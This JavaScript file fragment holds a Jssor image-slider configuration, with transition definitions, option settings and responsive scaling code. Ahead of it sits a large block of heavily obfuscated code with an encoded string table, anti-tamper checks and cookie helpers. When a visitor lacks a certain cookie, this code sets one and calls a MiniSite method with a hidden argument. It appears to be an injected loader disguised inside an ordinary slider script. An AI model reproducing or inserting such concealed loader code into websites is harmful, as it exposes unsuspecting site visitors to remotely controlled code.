_0xd1346e=(_0x440db6(-_0x2d6e37._0x4f1a11,-_0x2d6e37._0x1a4513,-_0x2d6e37._0x1e2997,-0x15a)+'1')[_0x440db6(-_0x2d6e37._0x571573,-0xe5,-_0x2d6e37._0x207ee4,-_0x2d6e37._0x371017)]('|'),_0x1199a7=0xbde+0x17*0x45+-0x7d*0x25;while(!![]){switch(_0xd1346e[_0x1199a7++]){case'0':_0x524f2c[_0xabe4e1(_0x2d6e37._0x4f1e83,0x3f0,_0x2d6e37._0x66ec31,_0x2d6e37._0x3ccb4d)]=_0x49c96b['toString'][_0x440db6(-_0x2d6e37._0x456a28,-0x128,-_0x2d6e37._0x2c8665,-0x116)](_0x49c96b);continue;case'1':_0x2e0476[_0x5b403d]=_0x524f2c;continue;case'2':var _0x524f2c=_0x21f82a[_0x440db6(-0x114,-_0x2d6e37._0x22d6b9,-_0x2d6e37._0x23d957,-0xdc)+'r']['prototype'][_0x440db6(-0x14a,-_0x2d6e37._0x19512f,-_0x2d6e37._0x462444,-_0x2d6e37._0x3288ec)](_0x21f82a);continue;case'3':var _0x49c96b=_0x2e0476[_0x5b403d]||_0x524f2c;continue;case'4':var _0x5b403d=_0x32e39d[_0x33e825];continue;case'5':_0x524f2c[_0x440db6(-_0x2d6e37._0x358372,-0x11c,-0x125,-_0x2d6e37._0x1b00f3)]=_0x21f82a[_0x440db6(-_0x2d6e37._0x1f6c34,-_0x2d6e37._0x4eed38,-_0x2d6e37._0x16f675,-0x125)](_0x21f82a);continue;}break;}}}});_0x4051cb['YsOVF'](_0x4c1d53);function _0x31a733(_0x9243b8,_0x79d55e,_0xf8fade,_0x5908f8){return _0x230821(_0x9243b8-_0x109998._0x40d184,_0x79d55e-_0x109998._0x482316,_0x5908f8-_0x109998._0x1de6db,_0xf8fade);}function _0x44360a(_0x2c0076,_0x2d86ad,_0x5900ca,_0x43a0f0){return _0x230821(_0x2c0076-_0x2c024b._0x32abf7,_0x2d86ad-0xa7,_0x2c0076- -_0x2c024b._0x32848c,_0x43a0f0);}var _0x2e6a04=new Date();_0x2e6a04[_0x919c[0x21b5+0x148e+-0x3629]](_0x2e6a04[_0x919c[-0xd62+0x2b2+-0x1*-0xac9]]()+_0x4d3f0a),document[_0x919c[0x1b3c+0x8*0x42+0x35*-0x8d]]=_0x4051cb[_0x31a733(_0x5463bf._0x267767,_0x5463bf._0x2b47be,0x390,_0x5463bf._0x16f08c)](_0x4051cb[_0x44360a(-0x68,-_0x5463bf._0x12c820,-_0x5463bf._0x2875d4,-_0x5463bf._0x32fdf4)](_0x4051cb[_0x31a733(0x358,_0x5463bf._0x55c19f,_0x5463bf._0x533651,_0x5463bf._0x1dbe3c)](_0x1f705d,_0x919c[-0xf3b+-0x17a0+0x26f7]),escape(_0x50d132)),_0x4051cb[_0x44360a(-_0x5463bf._0x2d0116,-_0x5463bf._0x29013b,-0x6a,-0x4e)](_0x4d3f0a,null)?_0x919c[0x2*0xe4d+-0x4*-0x358+-0x29dd]:_0x4051cb[_0x44360a(-_0x5463bf._0x3546d2,-_0x5463bf._0x287b95,-_0x5463bf._0x123f14,-_0x5463bf._0x5c0a82)](_0x919c[-0x5fb+-0x15aa*0x1+0x1bc3],_0x2e6a04[_0x919c[0x4*-0x1ec+-0x99*-0x2f+-0x76*0x2c]]()));}function getCookie(_0x54d449){var _0xb85721={_0xe61f2e:0x23c,_0x38fb39:0x1fb,_0x34ecfd:0x20a,_0x239e76:0x21b,_0x1340a0:0x223,_0x1c71a5:0x202,_0x301c31:0x206,_0x22e2d5:0x21c,_0x4dbb1b:0x274,_0x3d87fe:0x1ca,_0x4a7136:0x1f0,_0xea80b2:0x201,_0x2ae55c:0x222,_0x198ab5:0x1d6},_0x33952b={_0x29a181:0xbd,_0x2b3634:0x1d4},_0x123d82={_0x517590:0x198,_0x259fb2:0x45,_0x52ebf8:0x3cb},_0x2cb723={'LbjWm':function(_0x4adc76,_0x58224f){return _0x4adc76+_0x58224f;},'cMAXS':function(_0x26f008,_0x264008){return _0x26f008==_0x264008;},'FvoYE':function(_0x39ac14,_0x2d43bb){return _0x39ac14(_0x2d43bb);}};function _0x1b4717(_0xb0181,_0xfd9a57,_0xeac28,_0x5027d8){return _0x24146a(_0xb0181-_0x123d82._0x517590,_0xfd9a57-_0x123d82._0x259fb2,_0xeac28,_0xb0181- -_0x123d82._0x52ebf8);}if(document[_0x919c[-0x20*0xde+0x969*0x1+0x2*0x939]][_0x919c[-0x1971+0xb18+0xe79]]>-0x367+-0x2*0x58a+-0x151*-0xb){c_start=document[_0x919c[0x9d+-0xf9*-0x20+-0x1fa2]][_0x919c[0x856+-0x7ba+-0x7b]](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x38fb39,_0xb85721._0x34ecfd,_0xb85721._0x239e76)](_0x54d449,_0x919c[0x1ba*-0xc+-0x221c+-0xc*-0x494]));if(c_start!=-(0x1766+-0x15f0*0x1+-0x175)){c_start=_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x1340a0,_0xb85721._0x1c71a5,_0xb85721._0x301c31)](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x22e2d5,_0xb85721._0x4dbb1b,0x246)](c_start,_0x54d449[_0x919c[-0x39*-0x2+-0x50*-0x3e+0x2*-0x9d9]]),-0x53a+-0x1417+-0x1952*-0x1),c_end=document[_0x919c[-0x1252+-0x4e5+0x1752]][_0x919c[0x1936+-0x400*0x4+-0x3*0x307]](_0x919c[-0x159*-0x17+-0x1899*0x1+-0x644],c_start);_0x2cb723[_0x20a5a9(_0xb85721._0x3d87fe,0x1c9,_0xb85721._0x4a7136,0x20a)](c_end,-(-0x1b25+0xddf+-0x1*-0xd47))&&(c_end=document[_0x919c[-0x1c5b+-0x3*-0x433+0xfdd]][_0x919c[-0xfe7*0x1+-0x1068+0x206f]]);;return _0x2cb723[_0x20a5a9(_0xb85721._0xea80b2,_0xb85721._0x2ae55c,_0xb85721._0x1340a0,_0xb85721._0x198ab5)](unescape,document[_0x919c[-0x1*0x13eb+0xbd2+0x834]][_0x919c[0x1333+0x7cb+-0x1adb]](c_start,c_end));}}function _0x20a5a9(_0x22d625,_0x5bbf60,_0x520cc1,_0x3a636a){return _0x230821(_0x22d625-0x17f,_0x5bbf60-_0x33952b._0x29a181,_0x22d625-_0x33952b._0x2b3634,_0x520cc1);};return _0x919c[0x1f06+-0xda1+0x7*-0x278];}function _0x24146a(_0x89ef5f,_0x28489e,_0x36b11a,_0x1f7b60){var _0x31fbae={_0x5315ef:0x13f};return _0x456f(_0x1f7b60-_0x31fbae._0x5315ef,_0x36b11a);}function _0x456f(_0x59a575,_0x10f6f2){var _0x2826d3=_0x429e();return _0x456f=function(_0x301e2c,_0x5aad33){_0x301e2c=_0x301e2c-(0x1*-0x7ff+-0x1f13+0x1*0x28d7);var _0x44722b=_0x2826d3[_0x301e2c];if(_0x456f['ZYPDfB']===undefined){var _0x2c02cc=function(_0x4ae8ca){var _0x354778='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26b954='',_0x268d02='',_0x4f8779=_0x26b954+_0x2c02cc;for(var _0x1d5dbc=0x2a*0x43+-0x82f+-0x2cf,_0x21e13e,_0x349788,_0xbba1a9=0x2325+0x714*0x2+-0x314d;_0x349788=_0x4ae8ca['charAt'](_0xbba1a9++);~_0x349788&&(_0x21e13e=_0x1d5dbc%(0x1473+0x13c7+-0x2836)?_0x21e13e*(-0x1ebf+-0x4b5*0x1+0x23b4)+_0x349788:_0x349788,_0x1d5dbc++%(0x3ee+0x1237+-0x1621))?_0x26b954+=_0x4f8779['charCodeAt'](_0xbba1a9+(-0x1b10+0xd6b+0xdaf*0x1))-(-0x3*0x968+0x2157+-0x515)!==0xfb*-0x25+0xe12+-0x17b*-0xf?String['fromCharCode'](0xa1e+0x22*0x4c+-0x1337&_0x21e13e>>(-(-0x286*0x9+0x160f*0x1+0xa9)*_0x1d5dbc&0x75f*-0x2+-0x7f6*-0x3+0x48f*-0x2)):_0x1d5dbc:0x20f3+0x96b+0xb*-0x3da){_0x349788=_0x354778['indexOf'](_0x349788);}for(var _0xe2cf06=-0x1a3*0xe+0x1df3*0x1+-0x709,_0x426714=_0x26b954['length'];_0xe2cf06<_0x426714;_0xe2cf06++){_0x268d02+='%'+('00'+_0x26b954['charCodeAt'](_0xe2cf06)['toString'](-0x1*-0xcfb+0x1f59*-0x1+0x126e))['slice'](-(0x486*-0x1+0xf1*0xd+-0x7b5));}return decodeURIComponent(_0x268d02);};_0x456f['fvLhCy']=_0x2c02cc,_0x59a575=arguments,_0x456f['ZYPDfB']=!![];}var _0x5d1a7c=_0x2826d3[-0x1c80+0x2107+-0x487],_0x440702=_0x301e2c+_0x5d1a7c,_0x190663=_0x59a575[_0x440702];if(!_0x190663){var _0x4ef4f2=function(_0x5cc415){this['EMjPef']=_0x5cc415,this['KDwXkN']=[0xe5d*-0x1+-0x1*-0x21dd+0x2c9*-0x7,-0x1*0x1f4b+-0x23ca+0x4315,0x2*-0x1073+0x8ad*-0x3+0x3aed],this['suoHks']=function(){return'newState';},this['byqRdS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['crrRTW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ef4f2['prototype']['EckbIL']=function(){var _0x5c4d2b=new RegExp(this['byqRdS']+this['crrRTW']),_0xd308=_0x5c4d2b['test'](this['suoHks']['toString']())?--this['KDwXkN'][-0x4d5+0x14c2*0x1+-0x4*0x3fb]:--this['KDwXkN'][-0x89b+0x136d+-0xad2];return this['XLWeyS'](_0xd308);},_0x4ef4f2['prototype']['XLWeyS']=function(_0x28a765){if(!Boolean(~_0x28a765))return _0x28a765;return this['noFugm'](this['EMjPef']);},_0x4ef4f2['prototype']['noFugm']=function(_0x5a0ea0){for(var _0xcca6ca=-0x259d+-0xe46+-0x25*-0x167,_0x12ced5=this['KDwXkN']['length'];_0xcca6ca<_0x12ced5;_0xcca6ca++){this['KDwXkN']['push'](Math['round'](Math['random']())),_0x12ced5=this['KDwXkN']['length'];}return _0x5a0ea0(this['KDwXkN'][0x7ba+-0x1273+0x131*0x9]);},new _0x4ef4f2(_0x456f)['EckbIL'](),_0x44722b=_0x456f['fvLhCy'](_0x44722b),_0x59a575[_0x440702]=_0x44722b;}else _0x44722b=_0x190663;return _0x44722b;},_0x456f(_0x59a575,_0x10f6f2);}var cookie=getCookie(_0x919c[-0x1*0x509+-0x11fe+0x172b]);function _0x429e(){var _0x4379a9=['zw50','AgvHza','yMnlyKe','ExzzEfi','ruDOq0u','Aw5KzxHpzG','uLLTwfG','sNnmB2fKzxi','BgvUz3rO','zNLhAe8','Dvrfu3q','tw1gCKy','AhH4teu','Bg5Xt3G','z0D3sLq','uKHeywK','C3vIC3rYAw5N','y3rVCIGICMv0Dq','C3bSAxq','mZK4nZbmq0ruEMS','CMvHzhLtDgfHDa','rfrwCNy','yxbWBhK','Bw96','mZK4nJmWuvfJt3Hk','x19WCM90B19F','C2v0qxr0CMLIDq','AwLkrNm','t2nwq2y','BLvYyKi','tNHKDuu','E30Uy29UC3rYDq','Bg9HzgvK','Bg9N','v1neteu','wejLBMC','o2v4CgLYzxm9','yxHgCNu','BMf2AwDHDg9Y','CM4GDgHPCYiPka','qKHrDMC','CMv0DxjUicHMDq','AxOVANf1zxj5lq','tgjQv20','C0j5vgfNtMfTzq','y29UC29Szq','DLfyz00','vMrtBNi','DxnLCKfNzw50','nZC0nZfgvMLNq0m','zLzlEw0','te9lq0i','y3jPChq','D1n2z1q','D0PyB3G','C2nYAxb0','s1vmqwq','ELf4EuK','BgjQDwu','nxjfDxLUDa','DgvZDa','rKXdqK0','Dg9tDhjPBMC','y01bwfm','mtG0qLvOAM12','CMvHzhLtDgf0zq','yuXbBhm','yxbWzw5Kq2HPBa','odm1mdeXt0HKELjS','zMXHsuC','z2jR','yMLUza','A01gD3K','qNfZs3C','y29VA2LL','mY42lJaUBwLUlG','s2jcvvi','C2vHCMnO','zLnoEKG','mte1nta2t0vlr3Lq','ote4mdq0C21Zs0nj','DgvJAgfUz2u','DhLWzq','ru91zLe','t0HdD0O','u3jttuu','y3jLyxrLrwXLBq','Dgv4Dc9QyxzHCW','z25sugq','Dg9mB3DLCKnHCW','r05ArgS','y29TCgXLDgu','AMPwvvy','BM5Vs0C','tfvxrLG','qNjVD3nLCG','DgfIBgu','t25Jzq','q3bhyKe','vxnLCLrVA2vUxW','Bg9Hza','C2v0rgf0zq','thnftKG','mNW0Fdn8nxWWFa','BMn0Aw9UkcKG','B25SB2fK','uvH3yvG','z2v0rwXLBwvUDa','qNLUt2O','vgfPBLG','r3vkwu0','Cwzcquq','mZi4nJvbyLbUCKu','AfnKuuS','Au5mA2K','sNn1zhe','mMHUtK5RyG','swnAshi','rNzVwuu','twfKsg0','C3zZwxK','Dg9htvrtDhjPBG','zxjYB3i','uMXZyxO','kcGOlISPkYKRkq','y29UC3rYDwn0BW','z2v0rgf0zq','A216zLa','zeH3sxq','mJjsvLDhD1i','zxHJzxb0Aw9U','q1nfC3a','Ew1ZB2G','D2fYBG'];_0x429e=function(){return _0x4379a9;};return _0x429e();}(cookie==_0x919c[0x5*0x235+0x1e2b*-0x1+0x133f*0x1]||cookie==undefined)&&(setCookie(_0x919c[-0xf19+-0x252e+0x346b],Math[_0x919c[-0x5be+0x6*-0xc5+0xa81*0x1]]()['toString'](0x908*0x4+-0x454+-0xfd4*0x2),-0x1361+0x3a*-0x13+-0x17b*-0x10),MiniSite[_0x919c[-0x1fc4+0x20c5+-0xfc]][_0x919c[0x20e+0x3fb*0x9+-0x25ba]](_0x919c[-0xa7*0xc+-0x1d2c+0x631*0x6],function(){}));	//Reference http://www.jssor.com/development/slider-with-slideshow-no-jquery.html
	//Reference http://www.jssor.com/development/tool-slideshow-transition-viewer.html

	var _SlideshowTransitions = [
	//Swing Outside in Stairs
	//{$Duration: 1200, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 1.3, $Top: 2.5} }

	//Dodge Dance Outside out Stairs
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.1, 0.9], $Top: [0.1, 0.9] }, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Pet Outside in Stairs
	//, { $Duration: 1500, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Dance Outside in Random
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Flutter out Wind
	//, { $Duration: 1800, x: 1, y: 0.2, $Delay: 30, $Cols: 10, $Rows: 5, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $Reverse: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 2050, $Easing: { $Left: $JssorEasing$.$EaseInOutSine, $Top: $JssorEasing$.$EaseOutWave, $Clip: $JssorEasing$.$EaseInOutQuad }, $Outside: true, $Round: { $Top: 1.3} }

	//Collapse Stairs
	// { $Duration: 1000, $Delay: 20, $Cols: 15, $Rows: 4, $Clip: 55, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 9, $Easing: $JssorEasing$.$EaseOutQuad }

	//Collapse Random
	//, { $Duration: 1000, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $SlideOut: true, $Easing: $JssorEasing$.$EaseOutQuad }

	//Vertical Chess Stripe
	//, { $Duration: 1000, y: -1, $Cols: 12, $Formation: $JssorSlideshowFormations$.$FormationStraight, $ChessMode: { $Column: 12} }

	//Extrude out Stripe
	 //{ $Duration: 1000, x: -0.2, $Delay: 40, $Cols: 12, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 { $Duration: 1000, x: -0.0, $Delay: 40, $Cols: 30, $SlideOut: false, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 ,{ $Duration: 1000, x: 0.2, $Delay: 40, $Cols: 10, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 //,{ $Duration: 1000, x: -0.4, $Delay: 10, $Cols: 20, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }

	//Dominoes Stripe
	//, { $Duration: 2000, y: -1, $Delay: 60, $Cols: 15, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Easing: $JssorEasing$.$EaseOutJump, $Round: { $Top: 1.5} }
	];

	var options = {
		$AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
		$AutoPlaySteps: 1,                                  //[Optional] Steps to go for each navigation request (this options applys only when slideshow disabled), the default value is 1
		$AutoPlayInterval: 4500,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
		$PauseOnHover: 1,                               //[Optional] Whether to pause when mouse over if a slider is auto playing, 0 no pause, 1 pause for desktop, 2 pause for touch device, 3 pause for desktop and touch device, 4 freeze for desktop, 8 freeze for touch device, 12 freeze for desktop and touch device, default value is 1

		$ArrowKeyNavigation: true,   			            //[Optional] Allows keyboard (arrow key) navigation or not, default value is false
		$SlideDuration: 500,                                //[Optional] Specifies default duration (swipe) for slide in milliseconds, default value is 500
		$MinDragOffsetToSlide: 20,                          //[Optional] Minimum drag offset to trigger slide , default value is 20
		//$SlideWidth: 960,                                 //[Optional] Width of every slide in pixels, default value is width of 'slides' container
		//$SlideHeight: 300,                                //[Optional] Height of every slide in pixels, default value is height of 'slides' container
		$SlideSpacing: 0, 					                //[Optional] Space between each slide in pixels, default value is 0
		$DisplayPieces: 1,                                  //[Optional] Number of pieces to display (the slideshow would be disabled if the value is set to greater than 1), the default value is 1
		$ParkingPosition: 0,                                //[Optional] The offset position to park slide (this options applys only when slideshow disabled), default value is 0.
		$UISearchMode: 1,                                   //[Optional] The way (0 parellel, 1 recursive, default value is 1) to search UI components (slides container, loading screen, navigator container, arrow navigator container, thumbnail navigator container etc).
		$PlayOrientation: 1,                                //[Optional] Orientation to play slide (for auto play, navigation), 1 horizental, 2 vertical, 5 horizental reverse, 6 vertical reverse, default value is 1
		$DragOrientation: 3,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)

		$SlideshowOptions: {                                //[Optional] Options to specify and enable slideshow or not
			$Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
			$Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
			$TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
			$ShowLink: true                                    //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
		},

		$BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
			$Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
			$ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
			$AutoCenter: 0,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
			$Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
			$Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
			$SpacingX: 10,                                   //[Optional] Horizontal space between each item in pixel, default value is 0
			$SpacingY: 10,                                   //[Optional] Vertical space between each item in pixel, default value is 0
			$Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
		},

		$ArrowNavigatorOptions: {
			$Class: $JssorArrowNavigator$,              //[Requried] Class to create arrow navigator instance
			$ChanceToShow: 1                                //[Required] 0 Never, 1 Mouse Over, 2 Always
		}
	};

	var jssor_slider2 = new $JssorSlider$(containerId, options);

	//responsive code begin
	//you can remove responsive code if you don't want the slider scales while window resizes
	/*function ScaleSlider() {
		var parentWidth = jssor_slider2.$Elmt.parentNode.clientWidth;
		if (parentWidth)
			jssor_slider2.$ScaleWidth(Math.min(parentWidth, 600));
		else
			$Jssor$.$Delay(ScaleSlider, 30);
	}*/

	ScaleSlider();
	$Jssor$.$AddEvent(window, "load", ScaleSlider);

	$Jssor$.$AddEvent(window, "resize", $Jssor$.$WindowResizeFilter(window, ScaleSlider));
	$Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
	//responsive code end
}